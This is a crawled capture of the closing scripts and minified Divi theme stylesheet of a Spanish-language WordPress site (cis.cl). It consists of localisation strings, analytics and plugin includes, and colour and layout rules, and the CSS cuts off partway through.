	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5cac576418","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"6f34ebf54a","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"43398","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/et-cache/43398/et-core-unified-43398-17678961012767.min.css
body_size: 53382
content:
.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#d5ad36!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#d5ad36}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#d5ad36}.footer-widget h4{color:#d5ad36}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#d5ad36}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#d5ad36}a{color:#d5ad36}#top-header,#et-secondary-nav li ul{background-color:#d5ad36}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:rgba(255,255,255,0.6)}.et_search_form_container input::-moz-placeholder{color:rgba(255,255,255,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(255,255,255,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(255,255,255,0.6)}#main-header .nav li ul a{color:rgba(255,255,255,0.7)}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#af850f}#main-footer{background-color:#d5ad36}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#d5ad36}.footer-widget li:before{border-color:#d5ad36}#et-footer-nav .bottom-nav li.current-menu-item a{color:#d5ad36}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#d5ad36}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(255,255,255,0.6)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(255,255,255,0.6)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(255,255,255,0.6)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(255,255,255,0.6)!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#af850f!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#main-header .et_mobile_menu .menu-item-has-children>a:after{content:'\4c'}#main-header .et_mobile_menu .menu-item-has-children.visible>a:after{content:'\4d'}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:46px}.et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_description{padding:12% 8%}.free-du-plugin-header .free-sticky-wrapper .et_pb_section:not(.et_pb_fullwidth_section){position:fixed!important;width:100%!important;height:138px!important}.free-du-plugin-header .free-sticky-wrapper .et_pb_fullwidth_section{position:fixed!important;width:100%!important;top:138px!important}.admin-bar .free-du-plugin-header .free-sticky-wrapper .et_pb_fullwidth_section{top:138px!important}.free-header-menu .fullwidth-menu{width:100%!important}p{padding-bottom:0em}#menu-principal{width:100%}@media only screen and (min-width:981px){.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{padding:0 0px!important}}@media only screen and (max-width:980px){.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}}.et_pb_social_media_follow li a.icon::before{display:block;position:relative;z-index:10;width:10px;height:20px;color:#fff;font-size:11px;line-height:26px;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s}.inicio a{background-color:#000000!important}.elegir a{background-color:#2a9fef!important}li#menu-item-44021{background-color:#2a9fef!important}.rezar a{background-color:#804c9e!important}li#menu-item-44239{background-color:#804c9e!important}.estudiar a{background-color:#54b361!important}li#menu-item-44237{background-color:#54b361!important}.actuar a{background-color:#f49322!important}li#menu-item-44236{background-color:#f49322!important}.encontrar a{background-color:#2a398e!important}li#menu-item-44235{background-color:#2a398e!important}.celebrar a{background-color:#f50077!important}li#menu-item-47132{background-color:#f50077!important}.dar a{background-color:#fbc412!important}li#menu-item-44233{background-color:#fbc412!important}.calendario a{background-color:#666666!important}.contacto a{background-color:#000000!important}.free-header-menu .fullwidth-menu-nav>ul>li>a{padding:8px 0px!important;margin:0!important}.fullwidth-menu li{width:14.28%!important}.nav li li{padding:0 0px!important}.sub-menu{width:240px!important}.sub-menu li{width:240px!important}.sub-menu li a{width:240px!important}.et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:0px 0!important}.free-menu-padding-small.free-menu-style-1 .fullwidth-menu-nav>ul>li>a{padding:11px 20px!important}.fullwidth-menu .menu-item-has-children>a:first-child:after{display:none}.free-header-menu .fullwidth-menu-nav>ul>li.menu-item-has-children>a{padding-right:0px!important}ul.et_pb_social_media_follow_0 li{margin-top:0px!important}.tribe-events-page-title{padding-top:30px}#tribe-events-content{padding:30px 0}.icono_menu>ul>li>a{padding:0px!important;margin:0px!important}#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:black}@media only screen and (max-width:768px){#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a{background-color:black;color:#fff}}.et_monarch .et_social_networks .et_social_totalcount_label,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_label{display:none;font-size:14px;margin-left:4px}.et_monarch .et_social_networks .et_social_totalcount_count,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_count{display:none;font-size:20px;font-weight:700;line-height:20px}.et_monarch .et_social_withcounts .et_social_count{display:none}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:4px}#footer-widgets{padding:2% 0 0!important}.et_pb_gutters3 .footer-widget{margin-bottom:2%!important}#footer-bottom{display:none}#et_pb_contact_form_0 .et_contact_bottom_container{float:none!important;text-align:center!important}.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_7.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_section_8.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_row_7.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_4 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a{width:auto;height:auto}.et_pb_social_media_follow .et_pb_social_media_follow_network_1.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_4.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow_1 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_3.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_0.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow_0 li.et_pb_social_icon a.icon:before{color:#000000}ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_1 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_1 a{border-color:#6c76fc}ul.et_pb_social_media_follow_0 a{border-color:#6c76fc}ul.et_pb_social_media_follow_0{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_1{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_0 li{margin-bottom:0!important}ul.et_pb_social_media_follow_1 li{margin-bottom:0!important}ul.et_pb_social_media_follow_0 li a.icon{margin:0px!important;padding:0 10px}ul.et_pb_social_media_follow_1 li a.icon{margin:0px!important;padding:0 10px}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_2.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_8.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_0.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_10.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_8.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_10.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_2.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_0.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_1.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_9.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_10.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_8.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_0.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_2 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_9 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_10 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_8 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_1 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_0 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_1.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_9.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_9.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_1.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_section_9.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_row_8{background-color:#ffffff;margin-left:auto!important}.et_pb_row_1{background-color:#ffffff;margin-left:auto!important}.et_pb_row_8.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_row_1.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_image_0{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_7{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_2 .et_pb_image_wrap img{width:auto}.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_image_6 .et_pb_image_wrap img{width:auto}.et_pb_image_5 .et_pb_image_wrap img{width:auto}.et_pb_image_7 .et_pb_image_wrap img{width:auto}.et_pb_image_3 .et_pb_image_wrap img{width:auto}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header,.et_pb_blurb_14.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_6.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_14.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_4.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_11.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_5.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_13.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_7.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_12.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_3.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_15.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_11.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_3.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_15.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_14.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_7.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_12.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_4.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_11.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_13.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_5.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_15.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_14.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_13.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_11.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_4.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_7.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_6.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_15.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_14.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_5.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_row_9.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padd